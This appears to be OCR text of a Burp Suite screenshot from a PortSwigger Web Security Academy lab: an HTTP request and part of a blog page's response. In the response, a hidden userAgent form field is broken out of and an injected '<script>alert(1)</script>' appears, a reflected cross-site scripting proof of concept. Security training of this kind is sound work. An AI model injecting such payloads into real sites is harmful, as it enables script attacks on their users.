 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ac6005d04d3acdf834a285500920098.web-security-ac
ademy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
104 <section class="add-comment">
105 <h2>
Leave a comment
</h2>
106 <form action="/post/comment" method="
POST" enctype="
application/x-www-form-urlencoded">
107 <input required type="hidden" name="
csrf" value="
jEEYPxonVnQWP3RqSfeZV2gcGlPoK7yk">
108 <input required type="hidden" name="
userAgent" value="">
<script>
alert(1)
</script>
">
109 <input required type="hidden" name="
postId" value="6">
110 <label>
Comment:
</label>
111 <textarea required rows="12" cols="
300" name="comment">
</textarea>
112 <label>
Name: